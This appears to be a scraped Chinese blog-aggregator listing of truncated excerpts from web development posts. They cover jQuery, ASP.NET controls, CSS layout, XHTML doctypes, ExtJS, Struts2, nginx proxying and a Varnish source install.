2、查找p元素
(1)HTML代码: <div>Hello</div>
<p>World</p>
<div>!</div>
<p>How are you today?</p>
<div>Fine,thanks!&…
35个jQuery小技巧(转)
1. 禁止右键点击$(document).ready(function(){ $(document).bind("contextmenu",function(e){ return false; });});2. 隐藏搜索文本框文字Hide when clicked in the search field, the value.(example can be found below in the comment fields)$(do…
html+js动态显示3个select标签
以下是用HTMLJS针对select标签做的操作。 判断闰年和平年下2月的天数,也判断大也和小月的天数,并动态显示出来。(代码有些地方还不够简洁!) 在做的时候碰到了一个问题,在动态往select标签里添加内容的时候&…
emacs 大小写转换
<?xml version"1.0" encoding"utf-8"?> emacs 大小写转换UP | HOME emacs 大小写转换 Table of Contents 1 emacs大小写转换1 emacs大小写转换 从光标开始,处理单词后半部分: 快捷键说明M-c (capitalize-word)首字母改为…
html、css(转载)
HTML&CSS编码规范(转载的博客地址:http://www.cnblogs.com/minioutman/archive/2013/01/31/2886993.html) General Summary(总体概述) 总体原则 符合w3c通用网页标准。 结构清晰,嵌套正确,嵌套深度适当…
Canvas简单画板
实现功能:canvas画板。 可拖动,可缩放 用JQuery实现 事件, Jquery实现的 缩放和拖放 ,所以需要引入相关的JS文件。 下面是代码部分: <!DOCTYPE html> <html xmlns"http://www.w3.org/1999/xhtml"…
CSS background-postion定位是个细活,要像做精密仪器一样小心翼翼
1. css背景属性background-postion,可以取值:left | center | right | top | bottom 例如: background-postion:left; background-postion:center ; background-postion:right ; background-postion&#…
挣脱浏览器的束缚(4) - 王道!动态添加script元素
我们已经知道,脚本文件的并行下载能够提高页面的加载速度。但是目前还有一个急需解决的问题,那就是对于FireFox浏览器的优化。在我们之前使用的优化方法,无论是简单实用的document.write还是食之无味的defer属性,FireFox浏览器都对…
JQuery 事件及案例
JQuery事件与JavaScript事件相似,只是把其中的on去掉 1.click,dblclick事件 案例1:点击缩略图换背景 <html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server">
<meta http-equiv"Content-…
关于arguments.callee.caller.arguments[0]获得event的一些问题
先从一个简单的例子说起,一个简单的button控件如下: < input type button name mybtn id mybtn onclick myFunc() />然后为其注册事件,这样的情况,怎么在javascript里获取event呢,特别是firefox的情况。请看: < scri…
ASP.NET中 LinkButton(链接按钮)的使用
ylbtech-ASP.NET-Control-Basic:LinkButton(链接按钮)的使用ASP.NET中 LinkButton(链接按钮)的使用。 1.A,运行效果返回顶部 LinkButton(假链接) 属性值作用假链接1.B,源代码返回顶部/LinkButton.aspx View Code <% Page Language"C#" Aut…
简单的Jquery文件向上滚动插件
下面一个简单jquery文字向上滚动插件: HTML/css代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.or…
html中显示当前系统时间代码
在自己的网页中插入当前的系统时间代码 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona…
asp.net缓存说明及示例
1.页面缓存: 页面输出缓存用于缓存页面呈现的所有内容(当在浏览器中选择查看源码能看的所有内容)到内存中.注:页面输出缓存作用于整个页面. 1.1部分页面缓存通过只缓存页面上的一个特定区域来解决这个问题.利用部分页面缓存,可以对页面的不同区域应用不同的缓存策略. 1.2当…
安装配置Varnish3.0手记
在内网的vps上安装Varnish的最新版3.0来用做测试Varnish有centos下的rpm和ubuntu下的deb二进制包下载,但我选择的是源码编译安装 先下载 wget http://repo.varnish-cache.org/source/varnish-3.0.0.tar.gz tar -xzvf varnish-3.0.0.tar.gz yum install gcc yum ins…
《Python Cookbook(第3版)中文版》——6.7 用命名空间来解析XML文档
本节书摘来自异步社区《Python Cookbook(第3版)中文版》一书中的第6章,第6.7节,作者[美]David Beazley , Brian K.Jones,陈舸 译,更多章节内容可以访问云栖社区“异步社区”公众号查看。 6.7 用命名空间来…
[JQuery]用InsertAfter实现图片走马灯展示效果2——js代码重构
写在前面 前面写过一篇文章《[JQuery]用InsertAfter实现图片走马灯展示效果》,自从写过那样的也算是使用面向对象的写法吧,代码实在丑陋,自从写过那样的代码,就是自己的一块心病,总感觉不完美,心里一直惦记…
【ext js 学习笔记】GridPanel 右键显示菜单的制作
按照教程继续学习,发现了EXT里的一个非常强大,效果非常炫的Grid组件,在此DEMO中的数据源来自康盛的UCENTER数据库的uc_members表,只要你配置下DEMO的数据库连接即可使用。本DEMO中所需要的所有JS,CSS,只要你下载EXT JS…
Asp.Net4.0/VS2010新变化(6):内置的图表控件
.net4.0以前,要想在网页上画个饼图,那还真不是个轻松的活儿,得有点技术含量,比如:可以用System.Drawing下的那些东东,再或者用Silverlight/Flash或第三方控件 现在asp.net 4.0已经把它做成控件了 直接拖到页…
nginx正向代理访问百度地图API
正向代理的概念 正向代理,也就是传说中的代理,他的工作原理就像一个跳板,简单的说,我是一个用户,我访问不了某网站,但是我能访问一个代理服务器这个代理服务器呢,他能访问那个我不能访问的网站于是我先连上代理服务器,告诉他我需要那个无法访问网站的内容代理服务器去取回来,然…
基于全注解的Spring3.1 mvc、myBatis3.1、Mysql的轻量级项目
为什么80%的码农都做不了架构师?>>> 基于REST风格的Spring3 MVC资源映射编程模型,编写的Code真的很优雅。那是相当的惊喜,编程之美。 MyEclipse项目清单 SVN淘宝蝌蚪: http://code.taobao.org/p/mySpring3myBatis3/…
CSS布局--第一个CSS布局实例
接下来开始要真正设计布局了。和传统的方法一样,你首先要在脑海里有大致的轮廓构想,然后用photoshop把它画出来。你可能看到有关web标 准的站点大都很朴素,因为web标准更关注结构和内容,实际上它与网页的美观没有根本冲突…
!DOCTYPE 的理解
[[ from <!DOCTYPE> 标签的深入理解 ]] 前言: 今天被问道“有没有仔细了解过<!DOCTYPE>标签?”,愣了一下,因为一开始在W3cschool上看到过建议使用XHTML Transitional DTD,之后就很听话地把Dreamweaver的HTML文档类型默…
SHINE OPENCART 自适应 多用途主题模板 ABC-0021
2019独角兽企业重金招聘Python工程师标准>>> SHINE OPENCART 自适应 多用途主题模板 ABC-0021 Shine is a responsive multipurpose OpenCart theme which is fully customizable and suitable for any kind of OpenCart store on any device. This responsive them…
JsonResult作为Action返回值时的错误
System.InvalidOperationException: This request has been blocked because sensitive information could be disclosed to third party web sites when this is used in a GET request. To allow GET requests, set JsonRequestBehavior to AllowGet. 由错误信息可知MVC2出于…
GridView的使用
GridView无代码分页排序 GridView选中,编辑,取消,删除 GridView正反双向排序 GridView和下拉菜单DropDownList结合 GridView和CheckBox结合 鼠标移到GridView某一行时改变该行的背景色方法一 鼠标移到GridView某一行时改变该行的背景色方法二…
FckEditor中文配置手册详细说明(转)
性能首先,FCKEDITOR的性能是非常好的,用户只需很少的时间就可以载入FCKEDITOR所需文件.对于其他在线编辑器来说,这几乎是个很难解决的难题,因为在开启编辑器时需要装载太多的文件.比如CUTEEDITOR,虽然功能比FCKEDITOR还要强大,可是,它本身也够庞大了,至于FREETEXTBOX等,其易用性…
在flask中返回requests响应
在flask服务端,有时候需要使用requests请求其他url,并将响应返回回去。查阅了flask文档,About Responses,可以直接构造响应结果进行返回。 If a tuple is returned the items in the tuple can provide extra information. Such t…
jquer 基础篇 dom操作
DOM操作: 1.新增元素:创建元素:$("HTML")返回的创建成功的新元素新增子元素:元素.append(obj) 在匹配元素的里面新增一个子元素 追加方式 新元素作为最后一个子元素 例 $("input").click(function () { var e…
MVC框架Struts2学习笔记(2):Struts2的常量详解(转载)
通常struts2加载struts2常量的顺序如下: 1. struts-default.xml:该文件保存在struts2-core-2.0.6.jar文件中。2. struts-plugin.xml:该文件保存在struts2-Xxx-2.0.6.jar等Struts2插件JAR文件中。3. struts.xml:该文件是Web应用默认的Struts2…
Asp.net 通过Repeater嵌套Repeater循环添加对应的一组控件
有了上篇文章的介绍 http://www.cnblogs.com/mingmingruyuedlut/archive/2013/04/02/2987096.html 我们已经简单的了解了repeater的处理方式。 这篇文章主要介绍 Asp.net 通过Repeater嵌套Repeater循环添加对应的一组控件 的实现方式。 后台代码: using System;
us…
Jquery 切换 图片
说明:使用Jquery切换图片!实际上是当每次点击span的时候,将span的html作为第 几个 image 的下标来实现图片的切换效果。 准备:需要切换的图片 本事例原理: 页面放置一张图片,当点击span的时候,替…
c#生成静态html文件,封装类
由于这段时间比较轻松,于是想到很多的企业网站,新闻网站需要将页面静态化,于是写了个封装类来实现静态文件的生成,思路比较简单,但未完善,网友可根据自己的思路将此类扩展,运用了简单工厂模式&a…
在ASP.NET 2.0中直接得到本页面生成的HTML代码
在ASP.NET 2.0中,有时候需要对ASP.NET生成的HTML代码进行处理,或者是保存成静态文件。ASP.NET 提供了直接将请求保存成文件的方法:HttpRequest.SaveAs方法。下面这个方法就是在ASP.NET 2.0中得到ASP.NET生成的HTML代码,同时&#…
利用数据绑定和模板创建Atlas应用程序
一、 简介本文将向你展示如何使用微软新的Web开发技术(代码名为Atlas)来实现数据绑定和模板。如果你已经理解什么是Atlas,其主要设计目的及其主要组件,那么你在阅读本文时将最大程度地受益。本文将向你展示: 把一个客户…
有“镜头感”的网页是如何实现的
很早以前,“焦点图”这个名称就出现在了网页制作中,能够完成绚丽的图片切换效果。有很多由flash和jquery制作的焦点图,其特点就是一个比一个炫。其中有一种特效就是有镜头左右摇摆或是拉远拉近的视觉效果,如果你印象不深了&#x…
写一个百度url收录检测的web_php小工具
为了网站做SEO的需要,统计网站的页面收录率,写个小工具,目前虽然还不完善,但很想跟大家分享一下。 使用方法,可以先用sitemapX软件,生成网站链接的列表,这个列表比较靠谱,因为网站内…
浏览器兼容性参考【转】
其实浏览器的不兼容,我们往往是各个浏览器对于一些标准的定义不一致导致的,因此,我们可以进行一些初始化,很多问题都很轻松解决。 下面是14条特殊情况仅供参考: 1. 文字本身的大小不兼容。同样是font-size:14px的宋体文…
TEPro6.1(1033)双球展示
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <title>并列对比</title&…
Web 前端面试题整理(不定时更新)
重要知识需要系统学习、透彻学习,形成自己的知识链。万不可投机取巧,临时抱佛脚只求面试侥幸混过关是错误的! 面试有几点需注意: 面试题目: 根据你的等级和职位的变化,入门级到专家级,广度和深度…
年货来咯:精选年度最受欢迎干货,覆盖客户端、服务端、前端、数据、算法……...
????新年将至,年味渐浓。????????闲鱼技术年货,如期而至。????从2018年春到今天,我们共发布了216篇原创技术文章,开设在公众号、掘金、知乎、头条、facebook、twitter等平台的账号受到同学们的支持。 我们将不断不…
【ASP.NET 基础】用户控件开发
一般我们在编写模块的时候,有的模块完全可以重复使用在不同的页面,重复的编写同样的大量相同控件代码实在烦人,虽然复制粘贴可以快捷解决,但个人感觉不太好,把这些模块的控件合成一个控件方便使用,何乐而不…
Java操作XML文件 dom4j 篇
在项目中,我们很多都用到了xml文件,无论是参数配置还是与其它系统的数据交互。今天就来讲一下Java 中使用dom4j来操作XML文件。 我们需要引入的包: //文件包 import java.io.ByteArrayOutputStream; import java.io.File; import java.io.Fil…
【ASP.NET 基础】图片上传和显示
由于需要图片上传的功能,所以花了一些时间网上找相关资料终于搞定,效果图如下: 下面的是解决方案截图和上传的图片截图: 下面是代码: 1.界面代码 UploadPic.aspx <% Page Language"C#" AutoEventWireup&q…
网页html文档头部声明的两种常用模式
Html文档头部声明的两种常用模式 第一种,XHTML1.0严格模式,对很多废除的标签不支持,书写要严格遵守W3C的要求,是找虐的好方法: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://…
模板数据数据列表DataList模板之实例
本篇文章朋友在深圳游玩的时候突然想到的...近期就有想写几篇关于模板数据的文章,所以回家到之后就奋笔疾书的写出来发布了 1,数据列表DataList与重复列表Repeator很类似,但是DataList应用更广泛,因为他可以选择和修改数据项的内容…
JS中调用Webservice
1.新建一个WebApplication项目,取默认设置。 2.添加一个WebService,代码如下: 1 using System.ComponentModel;2 using System.Web.Services;3 4 namespace WebApplication15 {6 /// <summary>7 /// WebService1 的摘要说明8 …
jQuery-1.9.1源码分析系列(三) Sizzle选择器引擎——一些有用的Sizzle API
说一下Sizzle中零碎的API。这些API有的被jQuery接管,直接使用jQuery.xxx就可以使用,有的没有被接管,如果要在jQuery中使用,使用方法是jQuery.find.xxx。 具体看一下有哪些API //筛选出elements满足CSS选择器表达式expr的节点【最终…
在谷歌地图上画出轨迹
<html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server">
<meta http-equiv"Content-Type" content"text/html; charsetutf-8" /><title>谷歌轨迹</title><script src"Scripts/jquer…
兼容IE和FF:复制本页地址 收藏本页地址 复制当前页地址和标题
今天终于解决了这个困扰我很久的难题! “复制本页地址 收藏本页地址 复制当前页地址和标题” 跨浏览器同时兼容IE和FF,现将代码记下 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" http://www.w3.org/TR/xhtml1/DTD/xht…
Head First HTML5 Programming笔记--chapter1 认识HTML5
升级到HTML5 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 //EN" "http://www.w3.org/TR/html14/strict.dtd">
<html><head><meta http-equiv"Content-Type" content"text/html; charsetutf-8"/><title&…
js两种定义函数、继承方式及区别
一:js两种定义函数的方式及区别 1:函数声明:function sayA() { alert("i am A"); }2:函数表达式:var sayB function() { alert("i am B"); }区别:code前者会在代码执行之前提前…
在IntelliJ IDEA下编辑jspx文件(转)
jspx是JSP 2.0中的一项重要的功能提升,jspx其实就是以xml语法来书写jsp的文件。我们知道jsp的格式,其中有一个重要的特征就是包含“jspx是JSP 2.0中的一项重要的功能提升,jspx其实就是以xml语法来书写jsp的文件。我们知道jsp的格式࿰…
诺基亚 XHTML 常见问答(转)
1 什么是XHTML? 根据W3C,XHTML(扩展超文本标记语言)是HTML4.0自1997年问世以来第一个较大的改动。实际上,HTML的最新版本(v.4.1)是XHTML的基础:所有标记定义和语法都是相同的。XHTML…
10种无线技术全接触(3)(转)
(3)多模式标示语言(Multimodal Markup Languages)对无线Web程序的开发者来说,最难的一关是设计用户输入法以及在设备上显示出信息,这在很大程度上是一种使用性能大挑战。对许多缺乏耐心的人来说在电话的数字…
iframe跨域例子(前提双方你都可以控制)
主页面 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content…
Jquery Uploadify插件+Servlet解决FTP多文件上传
这个小程序的起因是老大让我做一个Adobe LiveCycle的外围小程序,附件要随着工作流一起流转用于每级用户审批作为参考.我用.Net2个小时搞完了,被老大通知这个必须用JAVA做-.-无奈之下搞了两天终于搞出来了. Uploadify插件是一个界面友好,有进度…
CSS一行两列左右背景高度自适应
博客开通一个多星期了一直写的都是一些杂七杂八的评论,一直没有写程序开发方面的内容。主要一个原因是后台文本编辑器一直没有弄好,帖代友太麻烦。目前已经Ok了,以后的日子里我也会多写一些技术类文章。一般都是我工作中实际碰到的情况&#…
asp.net+ajax+WebServer 输入自动提示历史记录
1. 新建一个vs项目 2. 下载微软提供ajax控件扩展包:http://www.codeplex.com/AjaxControlToolkit.com下载 注:根据vs的不同版本下载对应扩展包。 3. 将下载下来的AjaxControlToolkit.dll文件添加到新建vs项目中(工具箱) 4. 新建个…
[原创] tab选项卡
写tab选项卡,主要可以分两种思路,一种是通过约定html结构,绑定class,然后通过一个js就实现页面内所有的tab。另一种是需要不约定html结构,只通过传id来给tab类来实现。我觉得后一种方式更灵活,虽然缺点是需…
无废话ExtJs 入门教程四[表单:FormPanel]
继上一节内容,我们在窗体里加了个表单。如下所示代码区的第28行位置,items:form。 1.代码如下: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona…
《Javascript入门学习全集》 Javascript学习第一季(1)
Javascript学习第一季(1) 1 , javascript字符集: javascript采用的是Unicode字符集编码。 为什么要采用这个编码呢? 原因很简单,16位的Unicode编码可以表示地球人的任何书面语言。这是语言 国际化的一个重要特征。(大家…
emmt html生成
html:5 或 ! html:5 或!:用于HTML5文档类型html:xt:用于XHTML过渡文档类型html:4s:用于HTML4严格文档类型 常用过渡文档类型 html:xt 直接ctrle 或者tab 转载于:https://www.cnblogs.com/zycbloger/p/6187489.html
CSSs width属性 和offsetwidth属性深入理解
本人菜鸟一枚,趁着奥运期间,一边看奥运,一边学习,最近在慕课网学习前端技术,学习过程中有向很多前辈们博客学习,现在就来分享我的学习所得。 慕课网,导航条菜单的制作,使用javascrip…
EnableViewState 属性
指示是否在页请求之间保持视图状态。如果要保持视图状态,则为 true;否则为 false。默认值为 true。以上为官方对 EnableViewState 的解释,有些难懂,我们以示例的方式解释,我们创建一个 Web Form,并添加一个…
Jquery+ajax+WebService显示表格
这里要说明几点: 1、WebService地址必须是全称; 2、数据返回(dataType)为xml,如果要返回Json,代码需要调整; 3、参数写法看实例; 页面部分代码: <% Page Language"C#" AutoEventWireup"true" C…
ArcGIS.Server.9.2.DotNet自带例子分析(四、一)
目的: 1.arcgis server9.2 ADF的DynamicData,动态的设置Resource。 准备工作: 1.用ArcGis Server Manager或者ArcCatalog发布一个叫world的Map Service,并且把这个Service启动起来。2.用ArcGis Server Manager或者ArcCatalog发布一个叫usa的M…
HTML5 学习指导
HTML 语义 HTML5为我们提供了很多旨在精确描述内容的语义元素。确保你可以从它丰富的词汇中获益。 <!-- bad -->
<div id"main"><div class"article"><div class"header"><h1>Blog post</h1><p>Publi…
【JavaScript高级程序设计】--第2章 在HTML中使用JavaScript
2019独角兽企业重金招聘Python工程师标准>>> 1.概览 2.<scritp>标签 defer async属性 参考:https://segmentfault.com/q/1010000000640869 3.文档模式 参考:http://www.dreamdu.com/xhtml/tag_doctype/ 转载于:https://my.oschina.net/…
HTML5做手机站页面字体显示很小的解决方法
原文:HTML5做手机站页面字体显示很小的解决方法 HTML5做手机站需要加上一部分代码,不然字体会显示很小的,经历了很久的不解才发现的,希望给大家一些帮助 <!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "…
ASP.Net生成静态HTML页
动态网页开发技术中,为了降低网站维护的工作量,常常用到动态页面技术。目前因特网上流行的做法是将网站中需要经常更新的数据存放到数据库中,当客户端浏览器向服务器发出HTTP请求时,服务器通过执行、解释某个程序,将运行结果以HTML格式传送至客户端浏览器,客户端浏览器接收、解…
div不能放在applet上的解决方案(iframe)
今天尝试着把worldwind放在底层,然后上面浮动div,结果发现applet的层级实在是太高了,网上的解决方案是用flash或者object。 给大家看个iframe的解决办法,是国外的一个程序员做的http://www.oratransplant.nl/2007/10/26/using-ifr…
Ajax+GridView+Xml的简易留言薄
aspx文件<% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dt…
in和exists的区别与SQL执行效率分析
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> in和exists的区别与SQL执行效率分析本文对in和exists的区别与SQL执行效率进行了全面整理分析……最近很多论坛又开始讨论in和exists的区别与SQL执行效率的问题,本文特整理…
使用wkhtmltopdf创建PDF文件
参考资料: https://stackoverflow.com/questions/33146021/generating-pdf-with-wkhtmltopdf-and-download-the-pdf# https://github.com/topics/html-to-pdf https://www.petrikainulainen.net/programming/spring-framework/spring-from-the-trenches-creating-pd…
.net2.0下ContentPlaceHolder控件下调用梅花语日期控件
由于在.net2.0使用的母版页.在内容页中使用javascript老是提示找不到控件.查看页面html源码发现页面控件id被.net加入了ContentPlaceHolder控件id.类似ct100_ContentPlaceHolderID_控件名.所以在客户端调用时因为名称不对.老是报错.解决方法如下:在内容页加入:<script src&q…
[Asp.net]站点地图SiteMap
引言 在项目中发现使用站点地图的控件,之前没总结过这方面的东西,就写了一个demo测试了一下,这里记录一下,算是总结吧。 Web.sitemap 1 <?xml version"1.0" encoding"utf-8" ?>2 <siteMap xmlns&q…
GridView和CheckBox结合实现可选择删除
前台代码:<% Page Language"C#"AutoEventWireup"true"CodeFile"Default3.aspx.cs"Inherits"Default3"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/x…
GridView级联显示 与Nettier的合成应用Sample[较乱,附代码]
这是一个财务统驭科目ChartOfAccount 和子帐科目间的数据操作Sample1<% Page Language"C#" AutoEventWireup"true" CodeFile"ChartOfAccount.aspx.cs" Inherits"WebModules_CommonMasterData_ChartOfAccount" %>23<!DOCTYPE …
JavaScript参考
要查看英语原文,请勾选“英语”复选框。也可将鼠标指针移到文本上,在弹出窗口中显示英语原文。翻译英语JavaScript 语言参考 JavaScript 是一种可嵌入网页和其他应用程序的脚本语言。 本文档描述了 JavaScript 的 Microsoft 实现,它与 ECMASc…
[推荐]精选国外15个CSS框架
什么是css框架 实际上还是让我们从框架说起吧。框架就是一个你可以用于你的网站项目的基本的概念上的结构体。 css框架通常只是一些css文件的集合,这些文件包括基本布局、表单样式、网格或简单结构、以及样式重置。比如: typography.css 基本排版规则 g…
用户输入的防注入总结 简介和第三、四、五步
第三步.对不安全代码进行编码 如果您输入文本输入到一个网页,使用HttpUtility.HtmlEncode方法对它进行编码.如果这些文来自于用户输入,数据库或者一个本地文件,请确保总是这样做. 同样地,如果您书写的URL里面包含不安全的字符因为他们来自于用户输入内容,数据库等,使用HttpUtil…
Struts2 第8part 使用Domain Model(域模型)接收参数
2012年12月29日 Struts2 第8part 使用Domain Model(域模型)接收参数 上一part讲了使用action属性来接收参数,是一种普遍的方法。但如果参数多了,这种方法就不敢苟同了。这时候,使用域模型是比较方便的,在给…
css 断行省略号,隐藏,fixed定位
text-overflow(clip | elipsis)(显示省略号| 不显示省略号) white-space:nowrap 强制文字不断行 word-break:break-all; 和 word-break:break-word; word-break:break-all;不仅把超出的文字断行还会整齐的排列 word-wrap:break-word; 把超…
js:大转盘抽奖游戏
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"><head> <title>js抽奖</title> …
[javascript]鼠标滑过列表文字显示图片及详细信息
祝端午节快乐!@&@此效果类似于当当网首页右侧的的7日畅销榜,因为工作需要,编写了一个,现分享出来,恐有不足之处,望提出宝贵意见,共同进步!此效果的…
有一种生涯,叫 PSD2HTML
CSS 诞生以前,如果谁拿着自己的 Photoshop 设计稿找人转换成 Web 页面,他只能失望。CSS 让一种不可能的生涯成为现实,PSD to HTML 或 XHTML,如今这是一个成熟的行业,本文搜集了40个从事 PSD2HTML 服务的网站࿰…
jquery.validate 1.7版本(remote方法)bug修复方法(二)
前几天向大家介绍了关于jquery.validate 1.7版本(remote方法)bug修复方法,那段时间恰逢一个产品上线,在表单验证时,唯独remote验证不能正常工作.因此在网上找到了该解决办法.说实话,外国友人的这个解决方法,还是不太懂,但还是感谢他才能顺利交…
.NET 前端大文件上传
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
SiteFactory支持ppt自动上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
WordPress编辑器支持一键粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Ferris教程学习笔记:js示例2.12 简易选项卡
//思路通过:选项卡标签ul li .current 背景颜色切换标签选项卡的内容通过:display:none;和display:block切换效果 <!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
&l…
无废话WCF入门教程一[什么是WCF]
一、概述 Windows Communication Foundation(WCF)是由微软发展的一组数据通信的应用程序开发接口,可以翻译为Windows通讯接口,它是.NET框架的一部分。由 .NET Framework 3.0 开始引入。 WCF的最终目标是通过进程或不同的系统、通过本地网络或是通过Inter…
Windows Azure入门教学系列 (一): 创建第一个WebRole程序,互联网营销
在第一篇教学中,我们将学习如何在Visual Studio 2008 SP1中创建一个WebRole程序(C#语言)。在开始学习之前,请确保你的机器上已经安装了: Windows Azure Tools for Microsoft Visual Studio 1.1 (February 2010) Windows Azure Software Development Kit (November 2009) 步骤…
Jquery弹出层笔记
2019独角兽企业重金招聘Python工程师标准>>> index.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999…
前端基础 初识HTML
WEB 服务本质 import socketdef main():sock socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.bind((localhost,8081))sock.listen(5)while True:print("server is working.....")conn, address sock.accept()request conn.recv(1024)conn.sendall(bytes(…
FitVids,一个轻视频插件,操作简单
最近在找一个视频插件,偶尔看见一个口碑啥的都不错的插件,FitsVids。 fitvids.js 是个轻量级,易于使用的 jQuery 插件,用来在网页上播放指定宽度的嵌入视频。Fitvides.js 会自动通过 Thierry Koblentz 的 Intrinsic Ration 方法来…
W3C专业术语翻译对照表
W3C专业术语翻译对照表,翻译的时候可以参考一下。 A access访问,存取存取access control访问控制存取控制accessibility可用性親和力,可及性Activity行动组編組AI(Artificial Intelligence)人工智能人工智慧application应用程序應用程式attribute属性(在…
《正则表达式经典实例(第2版)》——2.13 选择最小或最大重复次数
本节书摘来自异步社区《正则表达式经典实例(第2版)》一书中的第2章,第2.13节,作者: 【美】Jan Goyvaerts , Steven Levithan著,更多章节内容可以访问云栖社区“异步社区”公众号查看 2.13 选择最小或最大重…
Effective前端2:优化html标签
借用Effective之名,开始写Effective系列,总结一些前端的心得。有些人写页面会走向一个极端,几乎页面所有的标签都用div,究其原因,用div有很多好处,一个是div没有默认样式,不会有margin、backgro…
Config FCKeditor_2.6.4 with FCKeditor.Net_2.6.3
This is a step by step tutorial on how to config FCKeditor work together with ASPX。 Step 1:Download FCKeditor_2.6.4 & FCKeditor.Net_2.6.3 Step 2:1. Create a new web application called ‘TestFCK’.2. Copy ‘fckeditor’ folder that exists in FCKeditor_2…
在HTML中使用JavaScript
使用<script>元素 1.1 <script>元素:通过使用<script>元素向HTML页面中插入 JavaScript ,<script>有以下几个属性(部分已很少使用) async:可选。表示应立即下载脚本,但不妨碍页面中…
突发奇想的一个jq插件
这两天突发奇想,结果就做了一个jQ的tip插件,形状就像下面这样。。。。会随title的多少改变大小的哟一。基本介绍 这个jq插件主要是使用canvas来画出这个tip的外表,而且这个tip能够自动调整大小,由于是用canvas画的ÿ…
html中offsetTop、clientTop、scrollTop、offsetTop各属性介绍
HTML精确定位:scrollLeft,scrollWidth,clientWidth,offsetWidth scrollHeight: 获取对象的滚动高度。 scrollLeft:设置或获取位于对象左边界和窗口中目前可见内容的最左端之间的距离 scrollTop:设置或获取位于对象最顶端和窗口中可见内容的最顶端之间的距离 scrollWidth:获取对…
DotNetNuke 5.0 放到CodePlex上提供下载了
2008年的圣诞节,DotNetNuke发布了下一代的DotNetNuke 5.0版本。 DotNetNuke 5.0主要更新 DNN 5.0 核心框架增加jQuery支持, 在安装系统时集成安装jQuery,同时模块开发可以直接使用jQuery。 增加对IE 8 源剪辑(Web Slices) 的支持,…
浏览器兼容性问题及解决方案
<!--[if IE]> ............... <![endif]--> http://blog.csdn.net/chuxu000/article/details/6032385 javascript部分 1. document.form.item 问题问题:代码中存在 document.formName.item("itemName") 这样的语句,不能在FF下运行…
HTML基础-------最初概念以及相关语法
HTML概念以及相关语法 HTML HTML是一种类似于(c,java,c)之类的语言,他是用来描述网页的一种语言。通过各种标签所代表的语义来构建出一个网页,再通过浏览器的渲染功能来实现该网页的各个元素。 HTML框架(总框架) <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transit…
XHTML:两种语言的力量(转)
本文从实际角度对 XHTML 进行了研究,它是有效地结合 HTML 的简单性和 XML 的可扩展性的一种标记语言。本文还涵盖了 XHTML 各种风格的基本特性并包括对语言和大量实际应用程序的讨论。作为一名 Web 开发人员是项很艰苦的工作。您不仅必须每天避开流行浏览器引起的陷…
javascript DOM 操作基础知识小结
经常用到javascript对dom,喜欢这方便的朋友也很多,要想更好的对dom进行操作,这些基础一定要知道的。DOM添加元素,使用节点属性 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xh…
UpdatePanel的用法
UpdatePanel控件也是Ajax里用得最多的控件之中的一个,UpdatePanel控件是用来局部更新网页上的内容,网页上要局部更新的内容必须放在UpdatePanel控件里,他必须和上一次说的ScriptManager控件一起使用。如今来看UpdatePanel的属性UpdatePanel重…
Freemarker生成静态页面
今天要弄一个生成页面的,实际中,一般不用绝对路径的。
生成页面类:
import java.io.File; import java.io.FileNotFoundException; import java.io.FileOutputStream; import java.io.IOException; import java.io.OutputStreamWriter; imp…
[转载] 在网页中拖放和停靠div的例子
